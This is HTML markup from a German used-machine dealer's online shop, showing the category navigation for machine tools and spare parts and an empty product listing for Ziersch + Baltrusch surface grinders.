	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" current-menu-item menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/" aria-current="page"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

				<div id="pageheader" class="titleclass">
		<div class="container woo-titleclass-container">
			<div class="page-header">
				<div class="row">
					<div class="col-md-6 col-sm-6 woo-archive-pg-title">
								<h1 class="page-title">Ziersch + Baltrusch</h1>
							</div>
					<div class="col-md-6 col-sm-6 woo-archive-pg-order">
											</div>
				</div>
			</div>
		</div>
	</div>
	<div id="content" class="container"><div class="row"><div class="main col-lg-9 col-md-8" role="main">			<div class="clearfix">
						</div>
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen.	</div>
</div>
</div><aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_categories-3" class="widget-1 widget-first widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produkte</h3><ul class="product-categories"><li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-18"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a>	<ul class='children'>
<li class="cat-item cat-item-83 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a>		<ul class='children'>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-84 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
		</ul>
</li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-8"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
</ul></div></section><section id="woocommerce_product_categories-4" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/">Alzmetall</a></li>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-47"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/">Bearbeitungszentrum horizontal</a></li>
<li class="cat-item cat-item-101"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/">Bearbeitungszentrum universal</a></li>
<li class="cat-item cat-item-37"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/">Bearbeitungszentrum vertikal</a></li>
<li class="cat-item cat-item-59"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/">Benzinger</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-39"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/">Bridgeport</a></li>
<li class="cat-item cat-item-145"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/">Brother</a></li>
<li class="cat-item cat-item-40"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/">Chiron</a></li>
<li class="cat-item cat-item-32"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/">CNC Bettfräsmaschine</a></li>
<li class="cat-item cat-item-52"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/">CNC Bohrmaschinen</a></li>
